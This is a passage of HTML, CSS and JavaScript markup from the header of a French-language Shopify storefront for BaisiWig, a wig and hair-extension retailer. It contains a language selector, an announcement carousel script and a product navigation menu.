              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/all" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/all" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
